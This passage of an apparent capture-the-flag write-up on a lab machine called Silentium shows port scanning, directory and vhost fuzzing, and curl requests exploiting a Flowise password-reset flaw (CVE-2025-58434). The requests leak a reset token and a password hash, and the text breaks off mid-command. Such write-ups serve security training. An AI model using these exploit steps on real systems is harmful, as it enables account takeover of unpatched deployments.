tem(_.pathname+"."+e)),__md_set=(e,t,_=localStorage,a=__md_scope)=>{try{_.setItem(a.pathname+"."+e,JSON.stringify(t))}catch(e){}},document.documentElement.setAttribute("data-platform",navigator.platform)</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer" aria-label="Navigation"></label>
    <div data-md-component="skip">
      
        
        <a href="#silentium" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="./.." title="parad0x" class="md-header__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer" aria-label="Navigation">
      
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-menu" viewBox="0 0 24 24"><path d="M4 5h16M4 12h16M4 19h16"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            parad0x
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Silentium
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun-moon" viewBox="0 0 24 24"><path d="M12 2v2M14.837 16.385a6 6 0 1 1-7.223-7.222c.624-.147.97.66.715 1.248a4 4 0 0 0 5.26 5.259c.589-.255 1.396.09 1.248.715M16 12a4 4 0 0 0-4-4M19 5l-1.256 1.256M20 12h2"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_2" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.93 4.93l1.41 1.41M17.66 17.66l1.41 1.41M2 12h2M20 12h2M6.34 17.66l-1.41 1.41M19.07 4.93l-1.41 1.41"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to system preference"  type="radio" name="__palette" id="__palette_2">
    
      <label class="md-header__button md-icon" title="Switch to system preference" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-moon" viewBox="0 0 24 24"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search" aria-label="Search">
          
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog" aria-label="Search">
  <button type="button" class="md-search__button">
    Search
  </button>
</div>
      
    
    <div class="md-header__source">
      
    </div>
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="./.." title="parad0x" class="md-nav__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    parad0x
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="./.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine Writeup

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="././" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine Writeup

    
  </span>
  
  

      </a>
      
        


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  
                    
                    
                    
                      
                    
                    
                      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
                      <div class="md-sidebar-button__wrapper">
                        <label class="md-sidebar-button" for="__toc"></label>
                      </div>
                    
                  
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
                



  


              
              <article class="md-content__inner md-typeset">
                
                  

<div class="machine-header">
<p><img src="../images/silentium/machine-icon.png" alt="machine-icon" class="machine-icon" /></p>
<div class="machine-title">
<h1 id="silentium">Silentium<a class="headerlink" href="#silentium" title="Permanent link">&para;</a></h1>
<p class="machine-tags"><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bird" viewBox="0 0 24 24"><path d="M16 7h.01M3.4 18H12a8 8 0 0 0 8-8V7a4 4 0 0 0-7.28-2.3L2 20"/><path d="m20 7 2 .5-2 .5M10 18v3M14 17.75V21M7 18a6 6 0 0 0 3.84-10.61"/></svg></span> Linux &nbsp;&nbsp; <span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bar-chart-3" viewBox="0 0 24 24"><path d="M3 3v16a2 2 0 0 0 2 2h16M18 17V9M13 17V5M8 17v-3"/></svg></span> Easy</p>
</div>
</div>
<h2 id="reconnaissance-initial-enumeration">Reconnaissance &amp; Initial Enumeration<a class="headerlink" href="#reconnaissance-initial-enumeration" title="Permanent link">&para;</a></h2>
<p>Start with an initial reachability test and port scan against the target IP (<code>10.129.245.103</code>).</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>ping<span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p>Next, run a full TCP port scan using <code>nmap</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-p-<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">1000</span><span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p><strong>Port Scan Results:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>PORT   STATE SERVICE
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>22/tcp open  ssh
</span><span id="__span-2-3"><a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>80/tcp open  http
</span></code></pre></div>
<p>With port 80 open, add the hostname mapping to <code>/etc/hosts</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">"10.129.245.103 silentium.htb"</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sudo<span class="w"> </span>tee<span class="w"> </span>-a<span class="w"> </span>/etc/hosts
</span></code></pre></div>
<p><img alt="1" src="../images/silentium/1.png" /></p>
<div class="admonition info">
<p class="admonition-title">Target User Enumeration</p>
<p>Names identified from initial OSINT and web enumeration:</p>
<ul>
<li>Marcus Thorne</li>
<li>Ben</li>
<li>Elena Rossi</li>
</ul>
</div>
<h3 id="directory-subdomain-fuzzing">Directory &amp; Subdomain Fuzzing<a class="headerlink" href="#directory-subdomain-fuzzing" title="Permanent link">&para;</a></h3>
<p>Perform directory fuzzing on the primary domain:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">8753</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>assets                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 410ms]
</span></code></pre></div>
<p>Next, proceed with Virtual Host (vhost) enumeration:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>ffuf<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb<span class="w"> </span>-H<span class="w"> </span><span class="s2">"host: FUZZ.silentium.htb"</span><span class="w"> </span>-fs<span class="w"> </span><span class="m">178</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>staging                 [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 609ms]
</span></code></pre></div>
<p><img alt="2" src="../images/silentium/2.png" /></p>
<h3 id="api-endpoint-discovery">API Endpoint Discovery<a class="headerlink" href="#api-endpoint-discovery" title="Permanent link">&para;</a></h3>
<p>Fuzz <code>staging.silentium.htb</code> specifically against API routes:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://staging.silentium.htb/api/v1/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">31</span>
</span></code></pre></div>
<p><strong>Discovered API Endpoints:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>attachments             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 428ms]
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>feedback_js             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 562ms]
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>ip                      [Status: 200, Size: 518, Words: 66, Lines: 1, Duration: 442ms]
</span><span id="__span-9-4"><a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>ipod                    [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 497ms]
</span><span id="__span-9-5"><a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>ipdata                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 499ms]
</span><span id="__span-9-6"><a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a>ipn                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-7"><a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a>iphone                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-8"><a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>ipp                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-9"><a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a>ipc                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-10"><a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a>ips                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 524ms]
</span><span id="__span-9-11"><a id="__codelineno-9-11" name="__codelineno-9-11" href="#__codelineno-9-11"></a>ips_kernel              [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 409ms]
</span><span id="__span-9-12"><a id="__codelineno-9-12" name="__codelineno-9-12" href="#__codelineno-9-12"></a>ping                    [Status: 200, Size: 4, Words: 1, Lines: 1, Duration: 614ms]
</span><span id="__span-9-13"><a id="__codelineno-9-13" name="__codelineno-9-13" href="#__codelineno-9-13"></a>pingback                [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 614ms]
</span><span id="__span-9-14"><a id="__codelineno-9-14" name="__codelineno-9-14" href="#__codelineno-9-14"></a>pricing                 [Status: 200, Size: 1258, Words: 64, Lines: 1, Duration: 408ms]
</span><span id="__span-9-15"><a id="__codelineno-9-15" name="__codelineno-9-15" href="#__codelineno-9-15"></a>version                 [Status: 200, Size: 19, Words: 1, Lines: 1, Duration: 406ms]
</span><span id="__span-9-16"><a id="__codelineno-9-16" name="__codelineno-9-16" href="#__codelineno-9-16"></a>version.json            [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 406ms]
</span></code></pre></div>
<p>Check the application version:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://staging.silentium.htb/api/v1/version
</span></code></pre></div>
<p>Response:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a><span class="p">{</span><span class="nt">"version"</span><span class="p">:</span><span class="s2">"3.0.5"</span><span class="p">}</span>
</span></code></pre></div>
<p><img alt="3" src="../images/silentium/3.png" /></p>
<hr />
<h2 id="exploitation-initial-access">Exploitation &amp; Initial Access<a class="headerlink" href="#exploitation-initial-access" title="Permanent link">&para;</a></h2>
<p><img alt="4" src="../images/silentium/4.png" /></p>
<h3 id="password-reset-flaw-cve-2025-58434">Password Reset Flaw (CVE-2025-58434)<a class="headerlink" href="#password-reset-flaw-cve-2025-58434" title="Permanent link">&para;</a></h3>
<p>Analyzing the application against known vulnerabilities for this version reveals <a href="https://github.com/advisories/GHSA-wgpv-6j63-x5ph">CVE-2025-58434</a>. Initiate a password reset request targeting user <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/forgot-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"user":{"email":"ben@silentium.htb"}}'</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq
</span></code></pre></div>
<p><strong>Response:</strong></p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="p">{</span>
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">  </span><span class="nt">"user"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a><span class="w">    </span><span class="nt">"id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="w">    </span><span class="nt">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"admin"</span><span class="p">,</span>
</span><span id="__span-13-5"><a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a><span class="w">    </span><span class="nt">"email"</span><span class="p">:</span><span class="w"> </span><span class="s2">"ben@silentium.htb"</span><span class="p">,</span>
</span><span id="__span-13-6"><a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a><span class="w">    </span><span class="nt">"credential"</span><span class="p">:</span><span class="w"> </span><span class="s2">"$2a$05$lpgJgNbw8nhWDadOamdTQeqjGg19HDVcWAyuvHqEKBtOyjAjM9Mui"</span><span class="p">,</span>
</span><span id="__span-13-7"><a id="__codelineno-13-7" name="__codelineno-13-7" href="#__codelineno-13-7"></a><span class="w">    </span><span class="nt">"tempToken"</span><span class="p">:</span><span class="w"> </span><span class="s2">"LLX18JCuuya5TkPlBjagv4Fksh5rWYDG8Y9D8He01qWoWaqlcBI1RZZ6pdATyRgO"</span><span class="p">,</span>
</span><span id="__span-13-8"><a id="__codelineno-13-8" name="__codelineno-13-8" href="#__codelineno-13-8"></a><span class="w">    </span><span class="nt">"tokenExpiry"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:53:14.413Z"</span><span class="p">,</span>
</span><span id="__span-13-9"><a id="__codelineno-13-9" name="__codelineno-13-9" href="#__codelineno-13-9"></a><span class="w">    </span><span class="nt">"status"</span><span class="p">:</span><span class="w"> </span><span class="s2">"active"</span><span class="p">,</span>
</span><span id="__span-13-10"><a id="__codelineno-13-10" name="__codelineno-13-10" href="#__codelineno-13-10"></a><span class="w">    </span><span class="nt">"createdDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-01-29T20:14:57.000Z"</span><span class="p">,</span>
</span><span id="__span-13-11"><a id="__codelineno-13-11" name="__codelineno-13-11" href="#__codelineno-13-11"></a><span class="w">    </span><span class="nt">"updatedDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:38:14.000Z"</span><span class="p">,</span>
</span><span id="__span-13-12"><a id="__codelineno-13-12" name="__codelineno-13-12" href="#__codelineno-13-12"></a><span class="w">    </span><span class="nt">"createdBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-13"><a id="__codelineno-13-13" name="__codelineno-13-13" href="#__codelineno-13-13"></a><span class="w">    </span><span class="nt">"updatedBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span>
</span><span id="__span-13-14"><a id="__codelineno-13-14" name="__codelineno-13-14" href="#__codelineno-13-14"></a><span class="w">  </span><span class="p">},</span>
</span><span id="__span-13-15"><a id="__codelineno-13-15" name="__codelineno-13-15" href="#__codelineno-13-15"></a><span class="w">  </span><span class="nt">"organization"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-16"><a id="__codelineno-13-16" name="__codelineno-13-16" href="#__codelineno-13-16"></a><span class="w">  </span><span class="nt">"organizationUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-17"><a id="__codelineno-13-17" name="__codelineno-13-17" href="#__codelineno-13-17"></a><span class="w">  </span><span class="nt">"workspace"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-18"><a id="__codelineno-13-18" name="__codelineno-13-18" href="#__codelineno-13-18"></a><span class="w">  </span><span class="nt">"workspaceUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-19"><a id="__codelineno-13-19" name="__codelineno-13-19" href="#__codelineno-13-19"></a><span class="w">  </span><span class="nt">"role"</span><span class="p">:</span><span class="w"> </span><span class="p">{}</span>
</span><span id="__span-13-20"><a id="__codelineno-13-20" name="__codelineno-13-20" href="#__codelineno-13-20"></a><span class="p">}</span>
</span></code></pre></div>
<p>Because the temporary password reset token (<code>tempToken</code>) is exposed directly in the API response, reset the password for <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>curl<span class="w"> </span>-i<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/reset-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-3"><a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-14-4"><a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="s1">    "user":{</span>
